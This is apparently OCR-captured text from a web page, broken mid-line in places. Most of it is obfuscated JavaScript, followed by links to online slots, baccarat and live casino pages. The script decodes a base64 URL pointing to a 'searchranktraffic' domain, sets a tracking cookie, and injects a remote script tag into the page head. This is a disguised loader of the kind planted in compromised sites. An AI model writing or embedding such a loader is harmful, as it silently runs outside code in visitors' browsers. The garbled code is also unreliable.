
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz
Za-z0-9+/=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i+
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.from
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZ
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie=
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.async=true
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})();
Related:
Online Slots – Play Top Online Slot Games with Seamless
Access
Baccarat – Discover the Best Online Baccarat Rooms
The Live Casino Experience Explained: Key Statistics and
Insights